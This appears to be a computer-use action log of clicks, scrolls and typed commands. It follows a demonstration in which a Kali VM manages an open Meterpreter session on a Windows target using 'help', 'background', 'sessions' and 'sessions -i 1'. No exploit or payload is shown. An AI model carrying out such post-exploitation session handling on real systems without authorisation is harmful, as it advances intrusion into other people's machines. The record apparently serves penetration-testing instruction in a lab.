
Step: Minimize the Kali VM to view the Windows target desktop after session 1 opens
click(948, 8)

text(he,l)
Step: Run help at the meterpreter prompt, then background the session and clear the console
key(BackSpace)
key(BackSpace)
text(lp)
key(Return)

scroll(490, 289, up, 5)
scroll(490, 288, up, 5)
scroll(489, 289, up, 5)
scroll(485, 285, up, 5)
scroll(485, 285, up, 5)
scroll(484, 284, up, 5)
scroll(485, 285, up, 4)
scroll(485, 285, up, 5)
scroll(485, 285, up, 3)

scroll(485, 285, up, 4)
scroll(485, 284, up, 5)
scroll(485, 285, up, 5)

scroll(197, 194, down, 3)

scroll(105, 131, down, 5)
scroll(161, 64, down, 8)
scroll(469, 57, down, 8)
scroll(470, 34, down, 8)

text(background)
key(Return)
text(clear)
key(Return)

text(se)

text(ssions)
Step: List the active sessions and highlight session 1's type and host details
key(Return)

drag(155, 216, 618, 217)
click(618, 222)
text(bac)
Step: Resume interaction with Meterpreter session 1 using sessions -i 1
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(background)

text( bg)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

key(BackSpace)
key(BackSpace)
text(sessions -i 1)
key(Return)

text(help)
key(Return)

scroll(438, 148, up, 5)
scroll(438, 148, up, 5)
scroll(438, 148, up, 5)
scroll(438, 147, up, 5)
scroll(438, 148, up, 5)
scroll(438, 148, up, 5)
scroll(439, 148, up, 5)

scroll(202, 162, down, 5)
scroll(79, 477, down, 2)

scroll(252, 410, down, 3)
scroll(253, 410, down, 3)

scroll(252, 410, up, 3)
scroll(252, 410, up, 3)

scroll(612, 244, down, 3)
